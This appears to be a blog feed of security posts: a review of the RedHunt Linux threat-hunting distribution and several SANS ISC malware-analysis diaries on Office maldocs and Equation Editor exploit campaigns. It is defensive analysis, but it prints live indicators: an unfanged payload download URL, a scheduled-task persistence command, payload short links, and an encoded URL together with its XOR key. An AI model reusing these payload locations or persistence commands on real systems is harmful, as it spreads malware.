RedHunt Linux is available as an OVA virtual machine file from http://bit.ly/RedHUNTv1. I imported it with ease via VirtualBox and was up and running in minutes. This distribution includes tools for attack emulation, logging and monitoring, open source intelligence (OSINT) gathering and threat intelligence. As such, I’m going focus on one each from attack emulation, OSINT, and threat intelligence. The virtual machine username and password are hunter. The menu is simple and laid out categorically, you’ll have no trouble navigating accordingly. I’ll follow the same sequence for continuity.
Attack Emulation
Of the attack emulation tool list, there are a few I’ve been meaning to test prior to spotting RedHunt, this is a nice opportunity to do so on a ready made platform. There are a few that may be new to you so allow me to break them down a bit. You’ll notice the Mitre ATT&CK framework leveraged throughout.
- CALDERA “is an automated adversary emulation system that performs post-compromise adversarial behavior within Windows Enterprise networks. It generates plans during operation using a planning system and a pre-configured adversary model based on the Adversarial Tactics, Techniques & Common Knowledge (ATT&CK) project.”
- Atomic Red Team “allows every security team to test their controls by executing simple “atomic tests” that exercise the same techniques used by adversaries (all mapped to Mitre’s ATT&CK).“
- Metta is an “information security preparedness tool that uses Redis/Celery, python, and vagrant with virtualbox to do adversarial simulation. This allows you to test (mostly) your host based instrumentation but may also allow you to test any network based detection and controls depending on how you set up your vagrants. The various actions live in the MITRE folder sorted by MITRE ATT&CK phases.”
I’ll focus specifically on Metta. I used the RedHunt Linux VM instance itself as my targert and ran the following OS-appropriate scenario, resulting in output as noted in Figure 1.
sudo python run_simulation_yaml.py -f MITRE/Credential_Access/credaccess_linux_bash_history.yml
Figure 1: Metta Linux credential access bash history results
As expected, when I reviewed /var/log/auth.log, Metta’s activity was immediately evident, as seen in Figure 2.
Figure 2: /var/log/auth.log Metta entries
One can imagine that a properly configured detection and alerting scenario should have effictively triggered and fired if tuned to react to such behaviors.
OSINT
The OSINT selection includes Maltego, Recon-ng, and Datasploit, all of which I’ve covered in earlier toolsmith articles, as far back as December 2009 for Maltego.
The one remaining offering I’ve not already discussed is the theHarvester, “a tool for gathering subdomain names, e-mail addresses, virtual hosts, open ports/ banners, and employee names from different public sources (search engines, pgp key servers).” As described, it is indeed a simple tool, and effective for the early stages of a penetration test, as well assessing your target’s Internet exposure. Select theHarvester from the OSINT menu, a shell will open and dump the menu for you.
I ran
python theHarverster.py -d holisticinfosec.org -b twitter
and received results as seen in Figure 3.
Figure 3: theHarverster Twitter search results
Threat Intelligence
Finally, in the threat intelligence offerings you’ll find Yeti and Harpoon. I’ll focus on Yeti for our purposes here. Yeti is “a platform meant to organize observables, indicators of compromise, TTPs, and knowledge on threats in a single, unified repository. Yeti will also automatically enrich observables (e.g. resolve domains, geolocate IPs) so that you don’t have to.” Yeti is really where the rubber hits the road for me with the RedHunt OS. I’ll set up a real world scenario for you with Yeti, using it in what could be considered a production manner. Do add your API keys under the user profile so you can take advantage of analytics functionality.
I decided to use IOCs (observables) from GCHQ’s National Cyber Security Centre Indicators of Compromise for Malware used by APT28 report (also known as Fancy Bear, Pawn Storm, the Sednit Gang and Sofacy), released 4 OCT 2018. These include IOCs for X-AGENT (also known as CHOPSTICK), “a second-stage modular remote access trojan (RAT). It can run on Windows, iOS and Unix-based operating systems.” These IOCs include IPs, domains, and hashes.
Additionally there are CompuTrace IP and hash-based IOCs. “CompuTrace/Lojack is a legitimate piece of software, which can track and assist in the recovery of lost or stolen laptops as well as remotely locking and deleting files.”
Also available are IP, domain, and hash X-TUNNEL IOCs. X-TUNNEL is a “network tunnelling tool used for network traversal and pivoting. It provides a secure tunnel to an external command and control server, through which the actors can operate using a variety of standard networking tools and protocols to connect to internal services.”
Finally, there are ZEBROCY IOCs. ZEBROCY is a tool observed since late 2015. “The communications module used by ZEBROCY transmits using HTTP. The implant has key logging and file exfiltration functionality and utilises a file collection capability that identifies files with particular extensions.”
Yeti allows you to add observables manually, and does include excellent guessing functionality if you tag IOCs as unknown. But by now you’re likely saying “Russ, STFU, you had me at Fancy Bear.” Right on, so let me give you that “Dude, that’s awesome” moment. Above all else, read Yeti’s documentation, there’s much to learn here as well as features and capabilities I won’t explore. Yeti can import an Investigation from text, a URL, or a file. Choose Investigations then Import. I literally copied the text I wanted to import from GCHQ’s report (pages 2 through 6) into the Import from text window and clicked Start Import. Figure 4 is the result.
Figure 4: Yeti import function
Yeti then presents you with what it determines are the observables by categories, IP, hostname, and hash in this scenario. Scroll down the list and then choose Import. If you then go to Observables, then Browse, you’ll see all the IOCs you just imported. Organizationally, you can/should tag the entities as they’re associated (xagent, computrace, xtunnel, zebrocy) in the report. You’ll also want to go to Investigations, then List, and select Unnamed. Choose the Investigation you just imported and tagged, name it and save it accordingly. I used APT28 NCSC for mine. You can add a new Actor via the New menu. Again, APT28 makes sense here, and you can mark this Actor entity with your above created tags. Similarly, you can bind to entities with the same tags. I did the same thing again with a Campaign, also calling it APT28 NSCS. I then drilled to Entities and selected this campaign. I created a new Investigation then selected Go To Graph.
Now for the magic. You’re presented with a node map that for you Maltego users may look conceptually familiar as noted in Figure 5..
Figure 5: Yeti Graph
Select an individual node or all nodes then run a variety of analytics (Figure 6). These depend on the API keys you set in your profile as discussed earlier.
Figure 6: Yeti Analytics
You can import Yara rules too (Figure 7). I opted for Florian Roth’s,@cyb3rops, APT28 rule.
Figure 7: Yeti Yara import
I intend to continue using RedHunt Linux beyond simply testing it for toolsmith. I’m particularly invested in Yeti and recognize of only touched on the basics of its use here. I plan to dig into the API and export, there are numerous interesting features yeti to explore. :-) Yeti is definitely a truly viable option for managing your threat intelligence practice.
I strongly suggest you dig in to RedHunt and Yeti, I’d love to hear more about your experience. Ping me via email (russ at holisticinfosec dot io) or Twitter @holisticinfosec.
Cheers…until next time.
0 Comments
CyberChef: BASE64/XOR Recipe
I often use commandline tools for malware analysis, like for the BASE64/XOR decoding I did in my last diary entry.
Of course, there are alternatives if you prefer to use a tool with a graphical user interface. Like the online tool CyberChef.

Here I'm illustrating how I use CyberChef to decode the obfuscated URL from last diary entry's sample:
First I drag-and-drop the "From BASE64" operation to the recipe:
Then I provide the obfuscated URL (IDc1O2ltbFs9KCc9JjZbPi5DNSZiNicqbC00ITQsI0YiXCItXjo4V2gqSlY=) as input:

Finally I drag-and-drop the "XOR" operation to the recipe, and provide the key (HCAKSBC2PIUVCB2PI3GILUHGCIUGUYO2F3UC2UY3FO23OUYCF32OYUDHOYGU32FVYUO23GF) as UTF8 text:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Maldoc: Once More It's XOR
I was asked for help with malicious Word document MD5 7ea8e50ce884dab89a13803ccebea26e.
Like always, I first run oledump.py on a sample:

As expected, it contains VBA macros. Then I quickly look at the source code of the VBA code in all macro streams (options -s a -v):

I noticed a string that looks like BASE64 at the end of the VBA source code (that's why I used a tail command in this screenshot). Checking with my tool base64dump.py confirms that this is indeed BASE64:

The output confirms that it is BASE64, although I don't recognize the binary data (most bytes are not printable characters).
The string is BASE64, and function gFpVdtRecxaZD is most likely a BASE64 decoder function. The return value of this function is used as first argument to function MOMCqdxBOimtoI. Function MOMCqdxBOimtoI takes 2 arguments, the second argument is a printable string.
I've seen this often before, MOMCqdxBOimtoI is most likely a decoding function, and the second string is the decoding key.
What encoding function? First I try XOR encoding, because it's popular. With my tool cipher-tool.py I check what the result is of XORing the decoded BASE64 string with the key:

I get a readable, known string: MSXML2.XMLHTTP. This confirms that the encoding is indeed XOR and that the second argument is the key.
Grepping for string MOMCqdxBOimtoI shows me all the lines with encoded strings:

I check the longest string first, because that's most likely the URL:

This analysis can also be automated with plugins.
My oledump plugin plugin_http_heuristics was not able to decode the URL of this sample, until I made a small change:

I'll explain the changes to this plugin in the next diary entry.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
3 Comments
More Equation Editor Exploit Waves
This morning, I spotted another wave of malicious documents that (ab)use again %%cve:2017-11882%% in the Equation Editor (see my yesterday's diary[1]). This time, malicious files are RTF files. One of the samples is SHA256:bc84bb7b07d196339c3f92933c5449e71808aa40a102774729ba6f1c152d5ee2 (VT score: 19/57[2]).
Once opened, it downloads a payload via the bit.ly URL shortening service. The URL is:
hxxps://bitly[.]com/2EapuIc
bit.ly is very convenient for security analysts because, adding a "+" sign at the end of the URL, you can see what is the original URL but also some statistics. It always impresses me to see how many times such URLs are visited:

We can see that 193 "clicks" have been performed in this URL, which means that the RTF document has successfully exploited the vulnerability 193 times only for this URL. In the meantime, I spotted others bit.ly URLs:
/2QJY8dD /2QGnbyg /2EdlK92 /2QKOqaX /2yry5A8 /2EdlAOO
Of course, the shortened URLs are not images but a malicious PE file (SHA256:a4dd1c849d1e66faecbf29c0304cc26c7948e96ead0e73896f15b0db44bed3fa - VT Score: 30/67[3])
This means, that this Equation Editor vulnerability is still present on many computers.
[1] https://isc.sans.edu/forums/diary/New+Campaign+Using+Old+Equation+Editor+Vulnerability/24196/
[2] https://www.virustotal.com/#/file/bc84bb7b07d196339c3f92933c5449e71808aa40a102774729ba6f1c152d5ee2/details
[3] https://www.virustotal.com/#/file/a4dd1c849d1e66faecbf29c0304cc26c7948e96ead0e73896f15b0db44bed3fa/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
New Campaign Using Old Equation Editor Vulnerability
Yesterday, I found a phishing sample that looked interesting:
From: sales@tjzxchem[.]com To: me Subject: RE: Re: Proforma Invoice INV 075 2018-19 ’08 Reply-To: exports.sonyaceramics@gmail[.]com Dear Respected Sir, Please find the proforma invoice attached. Kindly check and confirm. Material will be dispatched with 5-7 working days. Regards, Armit Thakkar Head Sales Development Technovinyl Polymers India Ltd. Filix 901 -C1, 9th Floor, Opp. Asian Paints, L.B.S.Road, Bhandup (W), Mumbai - 400 078, India Mob: +91-9322266143 Ph: +91-22-61721888

There was an attached document "INV 075 2018-19.xlsx" (SHA256: abbdd98106284eb83582fa08e3452cf43e22edde9e86ffb8e9386c8e97440624) with a score of 28/60 on VT[1]. When I opened the document, it presented a nice picture asking the victim to disable the default Office security feature:
But I also received an error message from Office about an application that could not be opened. Excel tried to spawn a new process:
EQNEDT32.EXE -Embedding
Google this and you will discover that the “Equation Editor” is an Office tool that helps to write cool equations:

This tool is very useful for mathematicians or engineers who must add complex equations in their documents but who install this in a malware analysis sandbox? This is a nice way to evade automated analysis. Once my sandbox fixed and the Equation Editor installed, I re-opened the document and, immediately, the Equation Editor was launched. It downloaded and executed the following payload:
http://216.170.114.195/klonnx.exe
(SHA256: 7fe5f06d04390dd22e1065491c43c33dbebd03400826897c814db8d10469a8eb - VT score: 41/69).
Once executed, the malware copies itself into %APPDATA%\Roaming\svhost\svhost.exe
It schedules a task via schtasks.exe:
schtasks.exe /create /sc MINUTE /tn svhost.exe /MO 1 /tr "C:\Users\admin\AppData\Roaming\svhost\svhost.exe\
But also creates a shortcut in: %APPDATA%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\svhost.exe.url:
[InternetShortcut] URL=file:///C:/Users/admin/AppData/Roaming/svhost/svhost.exe
The malware is a Razy trojan and it phones home to datalogsbackups[.]hopto[.]org (91.192.100.20) to port 2233.
The vulnerability exploited by this campaign is not new. It abuses the %%cve:2017-11882%% present in eqnedt32.exe[2].
[1] https://www.virustotal.com/#/file/abbdd98106284eb83582fa08e3452cf43e22edde9e86ffb8e9386c8e97440624/detection
[2] https://borncity.com/win/2017/11/28/hacker-are-misusing-cve-2017-11882-in-office-eqnedt32-exe/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
"OG" Tools Remain Valuable
For vendors, the cybersecurity landscape is a nice place to make a very lucrative business. New solutions and tools are released every day and promise you to easily detect malicious activities on your networks. And it's a recurring story. Once they have been implemented by many customers, vendors come back again with new version flagged as “2.0”, “NG” or “Next Generation”. Is it really useful or just a hype? I won’t start the debate but keep in mind that good old tools and protocols remain still very valuable today.
I was contacted by a company which had a security incident. Apparently, they suffer from an ongoing data leak and customers’ information are leaked to the competition. If you are working in this field and you need to investigate quickly, you probably already faced the following situation. I visited them and started to grab details about the infrastructure, the architecture and the key point: logs or any kind of data that could help to spot the source of the leak. You realise quickly that nothing or only a low amount of information is available. A good point, they had a bunch of logs extracted from the local resolver. Based on the DNS queries performed by the hosts, we were able to spot a compromised one. But not all of them were using the local resolver (yes, it was possible to use any public DNS) and some hosts might communicate directly with IP addresses…
